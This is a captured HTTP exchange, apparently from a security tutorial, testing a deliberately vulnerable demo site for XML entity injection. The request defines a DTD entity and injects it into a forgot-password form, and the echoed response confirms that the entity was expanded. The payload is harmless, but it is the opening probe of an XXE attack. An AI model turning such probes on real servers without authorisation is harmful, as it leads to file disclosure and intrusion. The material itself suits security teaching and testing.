 POST /forgotpw HTTP/1.1
Host: testhtml5.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Referer: http://testhtml5.vulnweb.com/
Content-Type: text/xml
X-Requested-With: XMLHttpRequest
Content-Length: 140
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE Anything [<!ENTITY myentity "testing">]>
<forgot><username>&myentity;</username></forgot>
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Tue, 12 Dec 2017 06:08:11 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 7
Connection: close
testing